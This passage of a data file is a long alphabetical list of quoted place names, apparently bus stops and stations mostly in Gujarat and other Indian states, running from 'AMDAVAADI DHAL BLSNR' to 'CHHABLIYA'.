"AMDAVAADI DHAL BLSNR",
"AMDAVAD ADALAJ X",
"AMDAVAD AKHBARNAGAR",
"AMDAVAD BAPUNAGAR",
"AMDAVAD CHANDKHEDA",
"AMDAVAD CIVIL HOPITAL",
"AMDAVAD CTM EXPRESSWAY",
"AMDAVAD GITA MANDIR BUS PORT",
"AMDAVAD GOTA-X",
"AMDAVAD HELMET CIRCLE",
"AMDAVAD INCOME TAX",
"AMDAVAD ISCON CROSS ROAD",
"AMDAVAD JASODA X",
"AMDAVAD KRISHNANAGAR STAND",
"AMDAVAD MANINANGAR",
"AMDAVAD NARODA",
"AMDAVAD NEHRUNAGAR",
"AMDAVAD PALDI",
"AMDAVAD SABARMATI",
"AMDAVAD SARANGPUR",
"AMDAVAD SARKHEJ UJALAX",
"AMDAVAD SOLA X",
"AMDAVAD SUBHASHBRIDGE",
"AMDAVAD THALTEJ X",
"AMDAVAD VADAJ",
"AMDAVAD WADAJ",
"AMDUPURA",
"AMERDI BHC",
"AMET",
"AMIRGADH",
"AMIRGADH BORDER",
"AMIYAD FATA",
"AMIYAPUR",
"AMIYAPUR",
"AMLESHWAR",
"AMLETHA",
"AMLIGAM",
"AMLIYARA",
"AMLIYAT",
"AMOD",
"AMOD PATIYA",
"AMOD PATIYA",
"AMODAR",
"AMODARA",
"AMODARA",
"AMODARA BYD",
"AMODRA",
"AMRAIWADI",
"AMRAJINA MUVADA",
"AMRAN JMN",
"AMRAPAR",
"AMRAPAR FATAK VRL",
"AMRAPUR",
"AMRAPUR",
"AMRAVATI MH",
"AMRELI",
"AMRELI (HUDLI)",
"AMRELI DIVISION OFFICE",
"AMRELI GURUDATPETROLPUMP",
"AMRELI JESINGPARA",
"AMRELI RTO",
"AMRELI SEKHPIPRIYA",
"AMRELIVAI LILIY",
"AMROL",
"AMROLI",
"AMRUTPURA",
"AMRUTVEL",
"AMSET",
"AMTHANI",
"AMUDH",
"ANADARA RJ",
"ANAJANVA",
"ANAND",
"ANAND SAMARKHA CHOKDI",
"ANANDNAGAR",
"ANANDPAR NKT",
"ANANDPAR ROAD NKT",
"ANANDPAR RPR",
"ANANDPUR",
"ANANDPUR KHD",
"ANANDPURA",
"ANANDPURA SNG",
"ANANDPURI RJ",
"ANANDSAR",
"ANANDSAR BHJ",
"ANANDSAR ROAD NKT",
"ANANDVIHAR DL",
"ANARA",
"ANAS RJ",
"ANAVAL SRT",
"ANDERDA MRV",
"ANDERSUL MH",
"ANDHARI",
"ANDHATRI",
"ANDHERI MH",
"ANDHJAN MANDAL",
"ANER",
"ANGADI",
"ANGALDHARA",
"ANGALDHARA",
"ANGANVADA",
"ANGARESHWAR",
"ANIDA",
"ANIDA GDL",
"ANIYADARA",
"ANIYALI",
"ANIYARI",
"ANIYOR",
"ANIYOR",
"ANIYOR TLD",
"ANJAN",
"ANJAN CIMENT",
"ANJANERIGAV",
"ANJANI",
"ANJANI",
"ANJANI POSHINA",
"ANJANKUND",
"ANJAR",
"ANJAR BAGICHA",
"ANJAR GANGANAKA",
"ANJAR GEB",
"ANJAR TOWER",
"ANJIYAKADI",
"ANJIYAKHADI",
"ANJLAV",
"ANKADIYA",
"ANKEVALIYA",
"ANKEWALIYA",
"ANKHI",
"ANKHOL",
"ANKHOL",
"ANKHOL TLD",
"ANKLAD DHARMPUR",
"ANKLAV BSD",
"ANKLESHWAR HANSOT X",
"ANKLESHWAR GIDC",
"ANKLESHWAR RAJPIPLA X",
"ANKLESHWER",
"ANKOLVADI",
"ANKUR",
"ANSUYAMATA",
"ANTALIYA",
"ANTARJAD ROAD ADPR",
"ANTARSHAH",
"ANTARSUMBA",
"ANTARSUMBA",
"ANTARSUMBA ASHRAM",
"ANTARSUMBA ASHRAM VIGR",
"ANTARSUMBA VIGR",
"ANTISAR",
"ANTOLI(MODASA)",
"ANTOLI(WAGHODIYA)",
"ANTROLI",
"ANTROLI(BORSAD)",
"ANTROLI(DAHEGAM)",
"ANTROLI(KHEDA)",
"ANTROLI(MANGROL)",
"ANUMALA VYRA",
"ANUSHAKTI NAGAR",
"ANVARPURA",
"APRUJI",
"ARABLUS",
"ARADHNA",
"ARAJANPURA",
"ARAL",
"ARAL NKT",
"ARAMBHADA",
"ARANI JAM JODHPUR",
"ARATHI KRL",
"ARBUDA",
"ARBUDA",
"ARBUDA MNS",
"ARBUDANAGAR",
"ARDHNADHAM",
"ARERA",
"ARETH",
"ARETH",
"ARETHI",
"ARJANPAR ROAD",
"ARJANPAR ROAD NLY",
"ARJANSAR",
"ARLA",
"ARLA",
"ARNAI",
"ARNEJ",
"ARNI MH",
"ARSODIYA",
"ARTHE-MH",
"ASALADI",
"ASALGAM",
"ASALPUR",
"ASAMALI",
"ASARA",
"ASARNA X MHV",
"ASASAN",
"ASEDA",
"ASEDA DSA",
"ASHAPAR NLY",
"ASHAPUR COMPANY",
"ASHAPURA",
"ASHAPURA NAGAR NKT",
"ASHAYDI",
"ASHIYA VANDH NLY",
"ASHOJ",
"ASHOKGADH",
"ASHOKNAGAR",
"ASHOPALAV X VGM",
"ASIATIC COLLONEY",
"ASJOL",
"ASLALI",
"ASODA",
"ASODA",
"ASODA MNS",
"ASODAR",
"ASODAR AML",
"ASODAR X",
"ASOJ",
"ASTHA MP",
"ATADA LKPT",
"ATALI",
"ATALNAGAR",
"ATGAM",
"ATHADUNGRI",
"ATKOT",
"ATRETH",
"ATTARSUMBA KWJ",
"ATUL VIDHYALAYA",
"ATUL VLD",
"AURAIYA UP",
"AURANGABAD",
"AURNANDAL",
"AVAAL",
"AVAKHAL SDL",
"AVIDHA",
"AVLIKUND",
"AYODHYAMPURAM",
"AZADNAGAR NKT",
"B. H. COLLEGE UNJHA",
"BAADHA",
"BAAR",
"BABADAJ",
"BABALIYA",
"BABAPUR ROAD",
"BABARGHAT",
"BABHADKA GAM",
"BABHADKA ROAD",
"BABIPURA",
"BABIYA ROAD",
"BABLESHWAR MH SHRD",
"BABRA",
"BABRI",
"BABROL",
"BADA DUNGARA RJ",
"BADA MDV",
"BADA RUMAL RJ",
"BADAK VISAVADAR",
"BADALPUR",
"BADANPUR JDY",
"BADAPURA",
"BADARGADH ROAD",
"BADARGADH MLY",
"BADARGADH ROAD",
"BADARGANJ",
"BADARKHA",
"BADARPURA",
"BADELI",
"BADESARA",
"BADESARA LWD",
"BADGAON",
"BADHADA",
"BADHANI-X",
"BADIBAR",
"BADMER",
"BADODARA",
"BADODIYA RJ",
"BADODRA",
"BADOLI",
"BADVANI",
"BAGALIYA",
"BAGARA",
"BAGASARA GHED",
"BAGDANA",
"BAGDU JND",
"BAGHA RPR",
"BAGHALA",
"BAGIDAURA RJ",
"BAGODARA",
"BAGODARA ROAD",
"BAGODRA",
"BAGRARJ",
"BAGSARA",
"BAGUMRA",
"BAGVADAR PBR",
"BAGWADA VPI",
"BAHALJI",
"BAHEDIYA",
"BAHEDIYA",
"BAHEDIYA KHDM",
"BAHEDOON",
"BAHEJ CANAL",
"BAHI",
"BAHISARA",
"BAHIYAL",
"BAHUCHARAJI",
"BAHURUPA",
"BAHURUPA",
"BAJAGAR",
"BAJANA MLVN",
"BAJANA RJ",
"BAJARDA",
"BAJIPURA",
"BAJOTHIYA",
"BAJPURA",
"BAJPURA PLN",
"BAJRANGPUR",
"BAJRANGPURA",
"BAJRANPURA",
"BAJUD PLT",
"BAKADAJI",
"BAKARPUR",
"BAKHALVAD",
"BAKHARA RDN",
"BAKOR X",
"BAKRANA",
"BAKROL AND",
"BAKUTRA",
"BALA HANUMAN",
"BALAD",
"BALAD",
"BALAD KHERALU",
"BALADI",
"BALADIYA BHJ",
"BALADIYA BHJ",
"BALAGAM",
"BALAIYA X",
"BALALA",
"BALALKUVA",
"BALAMBA",
"BALAMBHADI",
"BALANGHARR",
"BALAPAR",
"BALAPAR NKT",
"BALAPUR",
"BALAPUR MH",
"BALARAM",
"BALARAM(AMBAJI)",
"BALARAM(KADI)",
"BALASANA",
"BALASAR ROAD",
"BALASARA RPR",
"BALASINOR",
"BALASINOR",
"BALASINOR GAJAPAGI NA MUVADA",
"BALCHONDHA",
"BALCHONDI",
"BALDA PISHAWAR",
"BALDANA",
"BALDHOI",
"BALEJ PBR",
"BALENDIYA",
"BALESHWAR",
"BALETA",
"BALI",
"BALINTA",
"BALISANA",
"BALIYA ZLD",
"BALODHAN",
"BALOL",
"BALOL MSN",
"BALOT",
"BALOT VANTHALI JUNAGADH DISI.",
"BALOT VANTHLI",
"BALOTA",
"BALOTA",
"BALOTRA",
"BALPUR",
"BALSASAN",
"BALSINOR",
"BALVA",
"BALVA CHOKDI",
"BALVANTPURA",
"BAMANA",
"BAMANA",
"BAMANGAM",
"BAMANIYA",
"BAMANPUJA",
"BAMANPURI MH",
"BAMANSAR",
"BAMANVA CHANGOD",
"BAMANVA KBT",
"BAMANVADA RJ SRO",
"BAMANVASHI",
"BAMBHADAI MDV",
"BAMBHADKA",
"BAMBHOR",
"BAMKHEDA-MH",
"BAMNASA",
"BAMOSANA VALAM",
"BAMOSANA(MEHSANA)",
"BAMOSANA(VISNAGAR)",
"BAMROADA X LWD",
"BAMROLI",
"BAMROLI RDN",
"BAMTI",
"BANAJ",
"BANANA MUVADA",
"BANAS",
"BANDA MH",
"BANDHA",
"BANDHALA BLKH",
"BANDHANI X",
"BANDHVAD",
"BANDRA HOUSING BORD OFFICE",
"BANDRA MH",
"BANDRA RAILWAY STATION FATA",
"BANDU",
"BANGA",
"BANGALORE",
"BANGANGA",
"BANGAVADI",
"BANJUL",
"BANJULINDING",
"BANK",
"BANSANG",
"BANSVADA",
"BANSWADA",
"BANSWARA",
"BANTVA",
"BANTWA DESHINGA",
"BANTWA DHUVADA",
"BANTWA FULRAMA",
"BANTWA GAREJ",
"BANTWA INDRA",
"BANTWA KHAGESHRI",
"BANTWA KHAKHAVI",
"BANTWA KHIJDAD",
"BANTWA KHUNPUR",
"BANTWA KHUNPUR",
"BANTWA KOTHADI",
"BANTWA KOYALANA",
"BANTWA MITI",
"BANTWA MODDAR",
"BANTWA NANDARKHA",
"BANTWA PIPLANA",
"BANTWA REVADRA",
"BANTWA SAMEGA",
"BANTWA SANOSARA",
"BANTWA SARDARGADH",
"BANTWA SATAPAR",
"BANTWA SHARMA",
"BANTWA THANIYANA",
"BANTWA VADA",
"BANTWADA",
"BAPA SITARAM CHOWK",
"BAPLA",
"BAPOD JAKATNAKA",
"BAPU COLLEGE",
"BAPURAI",
"BAR",
"BAR RJ",
"BARA",
"BARA NLY",
"BARADIYA",
"BARADIYA DWK",
"BARADIYA VISAVADAR",
"BARANDA LKPT",
"BARANDA ROAD",
"BARAS GAON MH",
"BARASADI",
"BARAVALA BAVISI",
"BARAYA MDR",
"BARDIPADA",
"BARDOLI",
"BARDOLI BUHRI",
"BARDOLI LINEAR",
"BARDOLI RAILWAY",
"BARDOLI SURATI JAKATNAKA",
"BARDOLIGAM",
"BAREJA",
"BAREJA X",
"BARIPADA VAGHAI",
"BARIPURA",
"BARIYA",
"BARIYAF",
"BARIYANAMUVADA",
"BARJHAR MP",
"BARKOL",
"BARLUT",
"BARMAN UNA",
"BARNOLI",
"BARNOLI",
"BARNOLI BYD",
"BARODA AGNISHANTI KENDRA",
"BARODA AKSHAR CHOWK",
"BARODA AMITNAGAR(SAMA TALAV)",
"BARODA ATALADRA",
"BARODA BHUTDIZAMPA",
"BARODA CENTRAL BUS STATION",
"BARODA CHAKLI CIRCLE",
"BARODA CHANI JAKAT NAKA",
"BARODA CHHANI OCTROI",
"BARODA COLLABERA SEVASI",
"BARODA DUMAD CHOKDI",
"BARODA FATEHGANJ",
"BARODA GENDA CIRCLE",
"BARODA GOLDEN CHOKDI",
"BARODA GOTRI",
"BARODA GSFC",
"BARODA HARI NAGAR",
"BARODA JAMBVA BYPASS",
"BARODA KALALI FATA",
"BARODA KIRTISTHAMBH",
"BARODA MAKARPURA STAND",
"BARODA MODEL FARM",
"BARODA NATUBHAI CIRCLE",
"BARODA NIZAM PURA",
"BARODA PANDYA HOTEL",
"BARODA PANIGATE",
"BARODA POLYTECHNIC",
"BARODA RACE COURSE",
"BARODA RAILWAYSTATION",
"BARODA RLY STATION( INTERCITY)",
"BARODA S.T. DIVISION OFFICE",
"BARODA SOMA TALAV",
"BARODA SSGHOSPITAL",
"BARODA SUSHEN CHOKDI",
"BARODA TIMBI HOSPITAL",
"BARODA VIP CHOKDI",
"BAROI MDR",
"BAROL PATIYA DEMAI",
"BARRA",
"BARSALEDA",
"BARSOL FATAK",
"BARUMAL(DHARAMPUR)",
"BARUMAL(VAPI)",
"BARVALA",
"BARVALA COLLEGE BGR",
"BARVALA ROAD",
"BARVALABAVAL",
"BASAN",
"BASHKA",
"BASNA",
"BASPA",
"BASSE",
"BASU",
"BASWADA",
"BATAHOUSE",
"BATHADA RJL",
"BAUKHA",
"BAVADIYA",
"BAVAL BARVADA JETPUR",
"BAVALIYA",
"BAVALYALI DHOLERA",
"BAVAPIPALIYA",
"BAVAPIPALIYA JETPUR",
"BAVARUSHTAM",
"BAVKA",
"BAVLA",
"BAVLAROAD",
"BAVLIDAR",
"BAVLIYARI",
"BAVSAR",
"BAVSAR",
"BAVSAR HMT",
"BAYAD",
"BAYAD-Z",
"BAYAL",
"BAYAL DHANKHAROL",
"BAYATH",
"BECHRAJI",
"BEDA",
"BEDA RAYPURA",
"BEDA-SEDARDA",
"BEDAACOMPANY",
"BEDANCHI",
"BEDASAN",
"BEDASAN",
"BEDASAN BLD",
"BEDCHIT",
"BEDI",
"BEDIYA",
"BEDIYA UNA",
"BEDLA",
"BEDMAL",
"BEDSA RJ",
"BEDVAN",
"BEDWALI LWD",
"BELA",
"BELA BAIF",
"BELA ROAD RPR",
"BELA RPR",
"BELGAM",
"BENAP",
"BEPADAR",
"BERA ROAD",
"BERACHIYA NLY",
"BERAJA",
"BERAJA ROAD",
"BERANA",
"BERANA HMT",
"BERAPARAB",
"BERENDING",
"BERNA",
"BERNAMANDIR",
"BERU NKT",
"BETALIYA",
"BETAVAD-MH",
"BEVATA",
"BH0LAV",
"BHABHAR",
"BHABHRA MP",
"BHACHA UNA",
"BHACHALI",
"BHACHAU NEW",
"BHACHAV",
"BHACHUNDA NLY",
"BHAD",
"BHADAI",
"BHADAJALIYA DRJ",
"BHADAM RJP",
"BHADARADI",
"BHADARDA ROAD (BNM)",
"BHADARVA",
"BHADARWADI",
"BHADATH",
"BHADAVAV",
"BHADBHIDIYA",
"BHADBHUNJA SNG",
"BHADBHUT",
"BHADENA",
"BHADER",
"BHADER DHORAJI TALUKA",
"BHADHARPUR",
"BHADI",
"BHADI",
"BHADIYA",
"BHADKAD",
"BHADKASAR",
"BHADKHA",
"BHADKODRA",
"BHADKODRA",
"BHADKUVA",
"BHADLA",
"BHADLI",
"BHADLI GDHS",
"BHADOL",
"BHADRA",
"BHADRA X JMN",
"BHADRADA",
"BHADRAKALI",
"BHADRAMALI",
"BHADRAN",
"BHADRASA",
"BHADRAVADI",
"BHADRESAR",
"BHADRESHWAR ADPR",
"BHADROADGAM LWD",
"BHADROD MHV",
"BHADRVA",
"BHADTHAR KBL",
"BHADVEL",
"BHAGAD",
"BHAGAL",
"BHAGANAMUVADA",
"BHAGATNAMUVADA",
"BHAGEDI",
"BHAGPUR",
"BHAGPUR",
"BHAGPUR PRJ",
"BHAGUDA",
"BHAGVANJI NA MUVADA",
"BHAGVANPURA MHV",
"BHAGWA",
"BHAGWANJI NA MUVADA",
"BHAIRAVI ASHRAM",
"BHAJNA",
"BHAKA",
"BHAKADIYAL",
"BHAKHAR",
"BHAKHARI",
"BHAKTI PARK BHUJ",
"BHALADA(BALASINOR)",
"BHALADA(LUNAWADA)",
"BHALAK",
"BHALAK",
"BHALAK VJP",
"BHALALA",
"BHALANA",
"BHALECHHEL MNDRD",
"BHALEJ",
"BHALEJ AND",
"BHALGAM RDN",
"BHALGAMDA",
"BHALOD",
"BHALUSANA",
"BHALUSANA SATALASANA",
"BHALVAV",
"BHAMADIYA",
"BHAMADIYA",
"BHAMATHAL",
"BHAMMARIYA KUWA",
"BHAMODARA SEL",
"BHAMRA",
"BHAMRA MP",
"BHANADA NLY",
"BHANANDRA ( RJP)",
"BHANASIMAL",
"BHANAVAD",
"BHANAVAT",
"BHANAVAT X",
"BHANDARA",
"BHANDARI VANDH",
"BHANDARIYA",
"BHANDAVAL",
"BHANDER",
"BHANDOTRA GDRBR",
"BHANDU COLLEGE",
"BHANDU MEHSANA",
"BHANDU MSN",
"BHANDURI",
"BHANDUT",
"BHANDVAL IDR",
"BHANEJADA",
"BHANGERA ROAD",
"BHANGOR",
"BHANGOR ROAD JMN",
"BHANIYA",
"BHANKHARI",
"BHANKHARVAD",
"BHANPUR",
"BHANPUR VJP",
"BHANVAD",
"BHAPADI",
"BHARAD",
"BHARADAVA",
"BHARADIYA",
"BHARADVA",
"BHARADVA",
"BHARAMIYA KHDM",
"BHARANA",
"BHARAPAR",
"BHARAPAR BHJ",
"BHARAPAR NKT",
"BHARAPAR ROAD NKT",
"BHARASAR ROAD NRN",
"BHARATNAGAR",
"BHARATPUR BORDER UP",
"BHARATPUR RJ",
"BHARAVANDH NLY",
"BHARDASAR",
"BHARGAV SOCIETY",
"BHARKUNDA",
"BHAROLI",
"BHARUCH BHOLAV",
"BHARUCH BUS STAND (BHOLAV)",
"BHARUCH GNFC S.T.STAND",
"BHARUCH JAMBUSAR BY PASS",
"BHARUCH ZADESHWAR X",
"BHARUCH ZADESHWAR X",
"BHARUDIRJ",
"BHARVAS",
"BHASVAV BCH",
"BHAT",
"BHATAMAL",
"BHATARIYA",
"BHATASAN",
"BHATASANA",
"BHATEL",
"BHATERA",
"BHATGAM",
"BHATGAM JETPUR",
"BHATHAN",
"BHATHARA VANDH NKT",
"BHATHHA",
"BHATHROT",
"BHATIVADA DAHOD",
"BHATIYA",
"BHATIYA KHAMBHALIYA",
"BHATIYA ROAD",
"BHATLAV",
"BHATLAV PATIYA",
"BHATNA MUVADA",
"BHATPUR",
"BHATPURA BYD",
"BHATSAN",
"BHATSAR",
"BHATSIMROLI",
"BHATVAR",
"BHAVADAFATAK",
"BHAVANDAGAD AHW",
"BHAVANIPAR NLY",
"BHAVANIPURA",
"BHAVDA PATIA",
"BHAVNAGAR",
"BHAVNAGAR CRESENT CIRCLE",
"BHAVNAGAR DIAMOND CIRCLE",
"BHAVNAGAR GHOGHA CIRCLE",
"BHAVNAGAR JEWELS CIRCLE",
"BHAVNAGAR KALIYABID PANI TANKI",
"BHAVNAGAR MAHILACOLLEGE CIRCLE",
"BHAVNAGAR MASTRAM MANDIR",
"BHAVNAGAR NARI X",
"BHAVNAGAR PRESS QUARTER",
"BHAVNAGAR RTO CIRCLE",
"BHAVNAGAR RUPANI CIRCLE",
"BHAVNAGAR SANSKARMANDAL CIRCLE",
"BHAVNAGAR SHIVAJI CIRCLE",
"BHAVNAGAR TALAJA JAKATNAKA",
"BHAVNAGAR VARTEJ X",
"BHAVPAR",
"BHAVPURA",
"BHAYALA BVL",
"BHAYAPURA",
"BHAYAVADAR UPT",
"BHAYLI",
"BHEDI-1 NLY",
"BHEDI-2 NLY",
"BHEKHADIYA",
"BHEMAJI GOLIYA",
"BHEMAL",
"BHEMPUR",
"BHENSDAD",
"BHENSJAL",
"BHENSKATRI",
"BHENSLI",
"BHERAIYA ROAD",
"BHERSAM",
"BHERVI MANDIR",
"BHESAN JND",
"BHESANA",
"BHETALI",
"BHETASI(ANAND)",
"BHETASI(BORSAD)",
"BHETAWADA",
"BHETSUDA",
"BHIDIYA SMNT",
"BHIJPUR",
"BHIKHAPURA",
"BHIKHAPURA",
"BHIKHODAI",
"BHILAD",
"BHILAD BORDER",
"BHILDI",
"BHILDI",
"BHILESHVAR",
"BHILKUVA RJ",
"BHILODA",
"BHILODA-1",
"BHILODIYA",
"BHILOT",
"BHILUDA RJ",
"BHILVAN",
"BHILWADA",
"BHIMASAR",
"BHIMASAR ANJAR",
"BHIMASAR GAM",
"BHIMASAR RD",
"BHIMASAR RD",
"BHIMASAR ROAD",
"BHIMDAD",
"BHIMKATA",
"BHIMORA",
"BHIMPAGALA",
"BHIMPAR ROAD",
"BHIMPOR",
"BHIMPURA",
"BHIMPURA HMT",
"BHIMPURA VJP",
"BHIMPURI FALIYA",
"BHIMRAI NLY",
"BHIMSAR NKT",
"BHIMSOR",
"BHIMTALAV",
"BHINAD RDN",
"BHINAR",
"BHINAR X UNAI",
"BHINDIYARA",
"BHINDOL",
"BHINDORA",
"BHINGRAD",
"BHINMAL",
"BHIRANDIYARA",
"BHISARA MDV",
"BHITARA",
"BHITIYA",
"BHITKHURD",
"BHIVANDI",
"BHKHA",
"BHODALIYA RDN",
"BHODAR",
"BHOGAT",
"BHOIKA",
"BHOIPURA",
"BHOJAY",
"BHOJDE",
"BHOJPUR",
"BHOKARVA",
"BHONKARVA",
"BHONYNI",
"BHOPAL ASARAM SQUARE",
"BHOPAL ISBT",
"BHOPAL ISBT MP",
"BHOPAL KARUAD SQUARE",
"BHOPAL LALGHATI",
"BHOPAL MEENAL GATE",
"BHOPALKA",
"BHOPALSAGAR RJ",
"BHORAL",
"BHORARA MDR",
"BHORARA MDR ROAD",
"BHORINGDA",
"BHORIYA",
"BHOTHAD ROAD DSA",
"BHOYAN",
"BHOYAN ROAD",
"BHUCHHAD",
"BHUDASAN",
"BHUDASAN BYD",
"BHUJ",
"BHUJ AIR FORCE",
"BHUJ CIVIL HOSPITAL",
"BHUJ COMMERCE COLLEGE",
"BHUJ ENGINEARING COLLAGE ROAD",
"BHUJ JAYNAGAR",
"BHUJ JUBILI CIRCLE",
"BHUJ RANNUTSAV",
"BHUJ RTO CIRCLE",
"BHUJERIB MALPUR",
"BHUJODI",
"BHUJODI ROAD BHJ",
"BHUJPAR",
"BHUJPUR",
"BHUKHI DEM",
"BHUKHLI SANTHALI",
"BHUMALI",
"BHUMAPURA",
"BHUMEL",
"BHUNAV",
"BHUNDMARIYA",
"BHUNIDRA",
"BHUNIYA RJ",
"BHUNJRI",
"BHUPGADH",
"BHURAKHIYA",
"BHURBHENDI",
"BHURKHIYA RJ",
"BHUSAVAL",
"BHUTAKIA",
"BHUTAKIYA",
"BHUTBANGLA NVS",
"BHUTDI ZAPA",
"BHUTEDI",
"BHUTESHWAR",
"BHUTESHWARI",
"BHUTESWER",
"BHUTIYA",
"BHUTIYA IDR",
"BHUTKIYA ROAD",
"BHUVA",
"BHUVA X",
"BHUVAKOS",
"BHUVAL",
"BHUVASAN BRDL",
"BHUWAD ROAD",
"BIBAR",
"BIBAR NKT",
"BIDADA",
"BIDADA MDV",
"BIDAJ",
"BIDDA",
"BIJASAN BORDER",
"BIKHADI MH",
"BILA - KARLA",
"BILADIYA",
"BILAPAD",
"BILATHA",
"BILDHA",
"BILESVAR PBR",
"BILESWAR MDV",
"BILIAMBA",
"BILIMORA",
"BILIYA",
"BILIYA SDP",
"BILKHA",
"BILPAN",
"BILPAR HMT",
"BILWANI",
"BINARAASHRAM",
"BINCHIWADA",
"BINDAR BIN SLVS",
"BIRBARA",
"BIRSAMUNDA",
"BIRSAMUNDA-SACHIVALAY",
"BIRVADI JKT",
"BISIVADA",
"BISU",
"BITA NLY",
"BITA VALADIYA",
"BITAVALADIYA",
"BITHALI RJP",
"BITIYARI NLY",
"BITIYARI NLY",
"BITTA",
"BITTA ROAD",
"BIYAVAR RJ",
"BOBDI",
"BOBHA",
"BOBHA PRJ",
"BOCHA MDR",
"BOCHASAN",
"BOCHOK",
"BODADUNGAR",
"BODAKA",
"BODAKA MENDARDA",
"BODELI",
"BODELI IDR",
"BODELI KAVANT CHOKDI",
"BODGAM",
"BODHAN",
"BODI",
"BODKA",
"BODLAI",
"BODY HMT",
"BOKARVADA",
"BOKHIRA PBR",
"BOLUNDRA",
"BOLUNDRA IDR",
"BOLUNDRA RUVACH IDR",
"BOLUNDRA SARDOI MDA",
"BORA",
"BORA POSHINA",
"BORADIYA",
"BORADIYA MALPUR",
"BORAL",
"BORALA",
"BORALA",
"BORAT VADA",
"BORBAR",
"BORBHATHA",
"BORBHATHA(ANKLESHWER)",
"BORDA",
"BORDA NIZAR",
"BORDARVING NLY",
"BORDI DHANSURA",
"BORDI LWD",
"BORDI(AMRELI)",
"BORDI(BAYAD)",
"BORIAVI",
"BORIAVI HIGHWAY",
"BORIDRA",
"BORIPITHA",
"BORISAVAR",
"BORIVALI NANCY COLONY",
"BORIVALI SUKURVADI",
"BORIVALI SUKURWADI",
"BORIYA",
"BORIYA ( RJP )",
"BORIYACH",
"BORIYACH(DHARAMPUR)",
"BORIYACH(NAVSARI)",
"BORIYAD",
"BORIYAD X",
"BORIYAKOTAR",
"BORIYAVI",
"BORJARA MH",
"BORKHADI",
"BORKHAL",
"BORLA",
"BOROL",
"BORSAD",
"BORSAD X",
"BORTHAVADA",
"BORU",
"BORUDA",
"BORVAI",
"BORVAI KAMPA",
"BORVAI KAMPA MALPUR",
"BORVAI LWD",
"BORVATO BYD",
"BORVAV",
"BOTAD",
"BOTAD X",
"BRAHMANGAON MH",
"BRAHMANWADA",
"BRAHMANWADA",
"BRAHMANWADA",
"BRIKAMA",
"BRIKAMA-BA",
"BTV KOTDA BAVISHI",
"BUBHARASAN BLD",
"BUDA",
"BUDHARASAN",
"BUDHARMORA ANJ",
"BUDIYA NLY",
"BUHARI",
"BUKNA",
"BULOCK",
"BUNDEL BVN",
"BURANPUR",
"BUREAU",
"BURETHA",
"BURHANPUR MP",
"BURI",
"BURI BANTWA TALUKA",
"BURLA",
"BUSTER KANDLA",
"BUTAVADAR",
"BUTBHAVANI",
"BUTLAV",
"BUTVADA",
"BUVA",
"BYAVAR RJ",
"C.N.",
"CANTONMENT",
"CANTONMENT CRPF",
"CARGO GDDM",
"CBS",
"CH 0",
"CHA. SAMDHIYALA",
"CHA. SAMDHIYALA JETPUR",
"CHAADA",
"CHACH BANDAR",
"CHACHANA DHK",
"CHACHAPAR",
"CHACHRIYA",
"CHADA",
"CHADANSAR",
"CHADASANA",
"CHADASANA",
"CHADASNA",
"CHADIYA",
"CHADIYANA",
"CHADOTAR",
"CHAGIYA ",
"CHAINA VASAHAT",
"CHAKALIA",
"CHAKALIYA",
"CHAKAMPAR",
"CHAKAR",
"CHAKAR MDR",
"CHAKDHARA",
"CHAKLASI",
"CHAKLASI NDD",
"CHAKRA",
"CHAKVAN",
"CHALALA",
"CHALALA DHR",
"CHALALI",
"CHALALIGAM",
"CHALAMALI",
"CHALASANA",
"CHALIS GANV",
"CHALTHAN",
"CHALWADA",
"CHAMANPAR",
"CHAMANPURA",
"CHAMARA",
"CHAMARDI",
"CHAMARWADA",
"CHAMEN",
"CHAMLA",
"CHAMPA",
"CHAMPA HMT",
"CHAMPELI",
"CHAMPLANAR",
"CHAMPLANAR HMT",
"CHAMTHAN",
"CHAMTHAN BLD",
"CHAMUDA BORIVALLI",
"CHAMUNDA CIRCLE",
"CHAMUNDA NAGAR RPR",
"CHANAKYAPURI",
"CHANASMA",
"CHANCHAVEL",
"CHANCHELAV GDR",
"CHANCHVEL",
"CHAND FARM",
"CHANDANSAR",
"CHANDAP",
"CHANDAP IDR",
"CHANDAPUR",
"CHANDARANI ANJ",
"CHANDARVA",
"CHANDAVAL RJ",
"CHANDERIYA",
"CHANDESAR",
"CHANDGADH",
"CHANDIAL",
"CHANDIGADH",
"CHANDIGARH PB",
"CHANDISAR",
"CHANDIYA",
"CHANDKHEDA ABD",
"CHANDLI",
"CHANDLODIYA",
"CHANDOLA",
"CHANDORI MH",
"CHANDPUR PRJ",
"CHANDPURA",
"CHANDRALA GND",
"CHANDRANAGAR NKT",
"CHANDRANGAR NKT",
"CHANDRAVADA",
"CHANDRAVADI",
"CHANDRAVAR",
"CHANDRAVATI",
"CHANDRODA",
"CHANDRODA",
"CHANDRODA ROAD",
"CHANDRUMANA",
"CHANDUMANA",
"CHANDVAD",
"CHANDWANA",
"CHANGA",
"CHANGA COLLEGE",
"CHANGACOLLEGE",
"CHANGWADA",
"CHANLESHWAR BHJ",
"CHANOD",
"CHANOD X",
"CHANOTHIYA-RAMPURA",
"CHANSAD",
"CHANSOL KRL",
"CHANVAD",
"CHAPA",
"CHAPA IDR",
"CHAPALDHARA",
"CHAPAR GAM",
"CHAPAR ROAD",
"CHAPI GAM",
"CHAPRA",
"CHAPTI",
"CHAR RASTA",
"CHAR RASTA SANGHI",
"CHARA F/GO",
"CHARADA",
"CHARADA",
"CHARADA MNS",
"CHARADU",
"CHARADVA",
"CHARAN GAON MH",
"CHARANGAM",
"CHARANIYA",
"CHARANVANTA",
"CHARANVANTA HMT",
"CHARED",
"CHAREL JAM KANDORNA",
"CHARI",
"CHARKHA",
"CHARKHADI",
"CHARKHADIA",
"CHARKLA DWK",
"CHARNALA RJL",
"CHARNMAL MH",
"CHARODIYA",
"CHAROTAR",
"CHAROTAR HOSPITAL",
"CHAROTAR PLN",
"CHAROTAR PURA PLN",
"CHAROTI",
"CHARUP",
"CHARUTAR HOSPITAL",
"CHARUTOR",
"CHARVADA",
"CHASA",
"CHATAVADA",
"CHATHI",
"CHATRACHA VANTHLI",
"CHATTER",
"CHATTHA MILE",
"CHAUKIYA",
"CHAUTA ROAD KTYNA",
"CHAUTAN RJ",
"CHAVADA",
"CHAVADKA NKT",
"CHAVAJ",
"CHAVAND",
"CHAVDA",
"CHAVDIYAO",
"CHAVDKA NKT",
"CHAVELI",
"CHAVLAJ",
"CHAVRA",
"CHAVSHALA",
"CHEKHALAPAGI",
"CHEKHALAPAGI PRJ",
"CHEKHLAPAGI",
"CHELANA",
"CHELIGHODI",
"CHENPUR",
"CHER",
"CHHAARI NKT",
"CHHABALIYA",
"CHHABHAU",
"CHHABHAU BYD",
"CHHABLIYA",
